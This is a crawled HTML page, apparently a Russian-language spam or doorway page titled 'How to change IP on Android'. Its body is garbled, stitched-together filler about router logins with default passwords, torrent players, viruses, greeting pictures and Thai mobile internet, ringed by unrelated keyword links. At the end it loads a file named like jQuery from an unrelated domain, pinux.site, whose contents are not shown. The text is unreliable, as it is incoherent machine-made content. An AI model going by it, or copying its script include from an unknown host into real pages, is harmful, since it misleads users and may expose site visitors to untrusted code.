

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-kak-pomenyat-aypi-na-androide.html
body_size: 2812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как поменять айпи на андроиде - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как поменять айпи на андроиде</h2>
                            </header>
                            <p>Инструкция по 192.168.1.1 - что такое, как прописать и какой пароль password на admin Как настроить. Записи Checking media presence при загрузке. Что это? Вход в систему выполнен с временным профилем. 
В статье подробно рассказано о том, как настроить программу LmodServer для онлайн просмотра. Онлайн сервис 7 в 1 для теста качества соединения и замера пинга. Как быстро измерить. Это самый обыкновенный вирус, который немного покопался в реестре вашей операционной. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. На самом деле тема мобильного интернета в Таиланде довольно обширная. Однако большая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-proshivka-dlya-ark-m3s.html">Прошивка для ark m3s</a></li>
                                <li><a href="zd4-v-nebe-zvezdy-goryat-pesnya-tekst.html">В небе звезды горят песня текст</a></li>
                                <li><a href="zd4-skachat-karty-igo-primo-dlya-navigatora.html">Скачать карты igo primo для навигатора</a></li>
                                <li><a href="zd4-tekst-pesni-kogda-my-byli-na-voyne.html">Текст песни когда мы были на войне</a></li>
                                <li><a href="zd4-prezentaciya-na-temu-naturalnye-volokna.html">Презентация на тему натуральные волокна</a></li>
                                <li><a href="zd4-tashi-tashi-chuvashskaya-pesnya-tekst-perevod.html">Таши таши чувашская песня текст перевод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>192.168.1.1 - вход в настройки WiFi-роутера и модема.</li>
<li>Статьи.</li>
<li>LmodServer - как смотреть онлайн торрент фильмы без.</li>
<li>Проверка скорости интернета – точный онлайн-тест 7 способами.</li>
<li>Ваш компьютер заблокирован за просмотр….</li>
<li>WiFi подключение ограничено.</li>
<li>Wall.</li>
<li>Wall.</li>
<li>IPTV на Lumax и других приставках на процессоре MStar.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-ohota-na-izyubrya-audiokniga.html">Охота на изюбря аудиокнига</a></li>
                                            <li><a href="zd4-kinocentr-anapa-afisha-raspisanie.html">Киноцентр анапа афиша расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-gigabyte-ga-m61pme-s2-skachat-drayver.html">Gigabyte ga m61pme s2 скачать драйвер</a></li>
                                            <li><a href="zd4-skachat-drayver-setevogo-kontrollera-dlya-noutbuka-samsung.html">Скачать драйвер сетевого контроллера для ноутбука samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-habarovsk-marshrut-107-raspisanie.html">Хабаровск маршрут 107 расписание</a></li>
                                            <li><a href="zd4-bukva-yu-zvuki-yu-prezentaciya.html">Буква ю звуки йу презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-ramiel-naygel-estestvennoe-lechenie-kariesa-skachat.html">Рамиель найгель естественное лечение кариеса скачать</a></li>
                                            <li><a href="zd4-specialnost-upravlenie-personalom-prezentaciya.html">Специальность управление персоналом презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
